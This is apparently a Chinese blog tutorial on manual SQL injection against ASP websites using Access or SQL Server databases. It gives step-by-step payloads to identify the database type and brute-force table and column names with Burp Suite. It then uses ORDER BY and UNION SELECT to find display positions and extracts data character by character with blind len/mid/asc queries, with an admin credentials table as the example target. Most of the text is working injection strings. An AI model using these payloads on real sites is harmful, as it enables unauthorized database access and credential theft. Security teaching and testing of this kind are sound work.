注入流程:

判断数据库类型 ——> 判断表名 ——> 判断列名 ——> 判断列名长度 ——> 查出数据。

asp的网站,常用数据库为access、sqlserver。

1、判断数据库类型





and exsits (select * from msysobjects)>0 access

and exsits (select * from sysobjects)>0 sqlserver

上述语句会返回1或者0。

msysobjects是access的默认数据库,

sysobjects是sqlserver的默认数据库。

如图:

这里就能判断是access的数据库。

2、判断表名

遍历表名:and exists (select * from 表名)

#存在就返回正常页面,不存在就报错。

举例:

and exists (select * from admin_user)

使用BP对后面的admin_user所在位置的值进行遍历

假设这里跑出来表名就是:admin_user

3、判断列名

遍历列名:and exists (select 列名 from 表名)

#存在就返回正常页面,不存在就报错。

举例:

and exists (select admin from admin_user)

已经得知表名是admin_user,使用BP对列名admin所在位置的值进行遍历

假设这里跑出来列名就是:admin



4、判断列数

order by 7

前提:页面中需要有显示位

1)判断显示位

使用联合查询

union select 1,2,3,4,5,6,7 from admin_user

5、判断数据长度

and (select top 1 len(列名) from 表名)>5

#此为此列第一条数据的长度,判断其是不是大于5

and (select top 1 len(列名) from 表名)=5

#此为此列第一条数据的长度是不是等于5

举例:

and (select top 1 len(admin) from admin_user)=5

假如返回是真,那就说明admin_user这个表里面对应的admin这一列的第一个数据长度时5.

6、爆破数据内容

and (select top 1 asc(mid(列名,位数,1)) from admin)=97

#mid()用于从文本中提取字段,mid(列名,起始位置,要返回的字符数)

#asc()是进行ASCII编码

举例:

and (select top 1 asc(mid(admin,1,1)) from admin_user)=97(97对应的字母为a)

#若返回真,说明admin_user这个表中admin字段对应的那一列的第一条数据的第一位是 ’ a ’

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?